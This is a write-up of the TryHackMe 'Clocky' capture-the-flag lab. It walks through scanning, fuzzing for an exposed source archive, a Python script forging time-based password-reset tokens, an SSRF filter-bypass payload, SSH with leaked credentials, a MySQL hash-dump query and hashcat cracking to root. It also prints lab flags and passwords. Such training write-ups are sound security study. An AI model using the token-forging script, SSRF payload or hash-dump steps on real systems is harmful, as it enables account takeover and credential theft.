THM: Clocky
- Platform: TryHackMe
- Link: Clocky
- Level: Medium
- OS: Linux
For this challenge our objective is to locate six flags. Our inital step involves examining the robots.txt file which contains some file extensions. By fuzzing with those file extensions we obtain an archive and extracting it yields the source code of an application. Upon reviewing the code we identify a way to manipulate the application’s password reset mechanism, granting us access to the administrative dashboard.
The dashboard presents a form vulnerable to Server-Side Request Forgery (SSRF), enabling us to acquire a file with plaintext passwords. By combining the user names we enumerate and the passwords, we get an initial foothold into the system via SSH.
Further exploration reveals a mysql database; however attempting to read one of its table’s content produces some indecipherable output because of the cache_sha2_password plugin’s encryption. Eventually, using a meticulously crafted query, we successfully dump the password hashes in a legible format and after cracking them we get the root password.
Target IP - 10.10.62.39
Scanning
nmap -sC -sV -oA nmap/Clocky 10.10.62.39
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 22:51 CDT
Nmap scan report for 10.10.62.39
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d9:42:e0:c0:d0:a9:8a:c3:82:65:ab:1e:5c:9c:0d:ef (RSA)
| 256 ff:b6:27:d5:8f:80:2a:87:67:25:ef:93:a0:6b:5b:59 (ECDSA)
|_ 256 e1:2f:4a:f5:6d:f1:c4:bc:89:78:29:72:0c:ec:32:d2 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.41 (Ubuntu)
8000/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-robots.txt: 3 disallowed entries
|_/*.sql$ /*.zip$ /*.bak$
|_http-title: 403 Forbidden
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.02 seconds
We find three ports open 22 (SSH), 80 (HTTP - Apache) and 8000 (HTTP - Nginx). Both web servers seems to return a 403 status code.
Flag 1
Both http://10.10.62.39/ and http://10.10.62.39:8000/ return 403 Fordbidden as we could see in nmap.


From the nmap output we can see that the service on port 8000 has some disallowed entries for robots.txt. Visiting http://10.10.62.39:8000/robots.txt, we find a list of those same entries and flag 1.

THM{14b45bb9eefdb584b79063eca6a31b7a}
Flag 2
Directory enumeration on the first web server with gobuster is unfruitful, we switch to ffuf to fuzz for files.
We fuzz for all the extensions mentioned in robots.txt. Only .zip returns a result and we find index.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -ic -u http://10.10.62.39:8000/FUZZ.zip

We get a file called index.zip after going to http://10.10.62.39:8000/index.zip and extracting the archive gives us flag 2.

THM{1d3d62de34a3692518d03ec474159eaf}
Flag 3
The archive also contains a python file app.py, which appears to be the source code for a Flask application. At the end of the code we see that the app is running on port 8080.

Navigating to http://10.10.62.39:8080/ we get to a static website.

In the source code we find multiple endpoints such as:
/administratorwhich has a login form.

/forgot_passwordwhich allows to reset a password after the user provides a valid username.

/password_reset, this endpoint leads to a page with the messageInvalid Parameter. In the code we see that we need to provide a token value.


Moreover the generation of the token is time sensitive. Here is how it works:
- once the application confirms that the user name provided exists in the database it gets the server’s current date and time and stores it in
value. valueis then converted into a string and the last 4 characters are removed. A space, a dot and the upper case version of the user name are then appended to the string.- the
lnkstring is finally hashed using SHA-1 (which is insecure).

So to exploit it we have to:
- provide a valid username
- sync our date and time with the server’s
- generate a valid token value
- reset the password of the adminstrator account
We use the script below to achieve it.
import datetime
import hashlib
import requests
import re
# Set the target URL, change the IP acordingly
base_url = 'http://10.10.62.39:8080/'
# Send a POST request to synchronize time
data = {"username": "administrator"}
requests.post(base_url + "forgot_password", data=data)
# Send a GET request to fetch the current time
response = requests.get(base_url)
if response.status_code == 200:
time_pattern = r'The current time is (\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2})'
match = re.search(time_pattern, response.text)
if match:
current_time_str = match.group(1)
print("Synchronized time:", current_time_str)
# Generate and check valid tokens
valid_tokens = []
for ms in range(100):
ms_str = str(ms).zfill(2)
token_data = current_time_str + "." + ms_str + " . " + "administrator".upper()
hashed_token = hashlib.sha1(token_data.encode("utf-8")).hexdigest()
response = requests.get(base_url + 'password_reset', params={'token': hashed_token})
if '<h2>Invalid token</h2>' not in response.text:
print(f'Generated token: {hashed_token}')
valid_tokens.append(hashed_token)
print("Generated tokens:", valid_tokens)
else:
print("Error: Could not parse server time from response.")
else:
print("Error: Failed to fetch server response.")
Go to /forgot_password and input administrator.

After running the script we get a token value that we need to add to /password_reset.

10.10.62.39:8080/password_reset?token=2233b063a0ebf5505e2cf32a7fa79937d9b561ed
Our token value is correct and we are able to reset the password of the user administrator.

Going back to /dashboard we can login with administrator:Password_you_picked and we get the flag 3.
THM{ee68e42f755f6ebbcd89439432d7b462}

Flag 4
On the Administrator Dashboard we can submit a Location and download a file. After capturing the request with Burp Suite we can see that it uses the location parameter.
It turns out to be vulnerable to SSRF.
“A Server-side Request Forgery (SSRF) vulnerability occurs when an attacker manipulates a server-side application into making HTTP requests to a domain of their choice. This vulnerability exposes the server to arbitrary external requests directed by the attacker.” Source - hacktricks
We can find plenty of payloads on PayloadsAllTheThings
. I used http://127.0.0.1:80 but it fails and we get Action not permitted in the response, implying that there is a filter that we need to bypass.

I found a SSRF cheat sheet here
and the payload http://0x7f000001/ works.

At the beginning of the source code you can see the comment to execute datbase.sql. We use that for the file name and get a hit with the value for the flag 4.


THM{350020dc1a53e50e1e92bac2c35dd0a2}
After forwarding the request we get a file called file.txt.
Flag 5
The hint for this flag is “Have you gathered any usernames yet?”
file.txt leaks the password Th1s_1s_4_v3ry_s3cur3_p4ssw0rd and the username clocky_user. The source code only mentions two other names jane and clarice.
After trying the password with the different users we are able to login via SSH with clarice:Th1s_1s_4_v3ry_s3cur3_p4ssw0rd and grab flag 5.

THM{e57dfa35e62d518cfd215dd7729d0877}
Flag 6
In /home/clarice/app we find the hidden file .env which reveals the database password seG3mY4F3tKCJ1Yj.

The result of ss -lntp confirms that MySQL is running on the server.

Using clocky_user:seG3mY4F3tKCJ1Yj we connect to MySQL.
mysql -u clocky_user -p
The clocky database only contains the credentials of the administrator user.
In the mysql database we find a user table.

The query select * from user produced some illegible output.
If you pay close attention, you can actually grab a password hash from the output but I doubt this is the intended way to get the flag.

In the output we repeatedly see caching_sha2_password which is an authentication plugin using sha256.
Searching how to dump mysql sha256 hashes with caching_sha2_password? on Google we find this hashcat issue page
where we can find multiple queries to achieve our goal.
SELECT user, CONCAT('$mysql',LEFT(authentication_string,6),'*',INSERT(HEX(SUBSTR(authentication_string,8)),41,0,'*')) AS hash FROM user WHERE plugin = 'caching_sha2_password' AND authentication_string NOT LIKE '%INVALIDSALTANDPASSWORD%';

The first dev password hash gives the password armadillo.
hashcat -m 7401 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Using the newly found password we are able to connect as root and grab flag 6 in /root and that’s all of them!

This challenge was pretty interesting and I hope my write up was useful to you. I think knowing Python is becoming more and more valuable for technical security professionals and taking the time to learn it will probably pay massive dividends in the future. You can read Automate the Boring Stuff with Python by Al Sweigart for free here .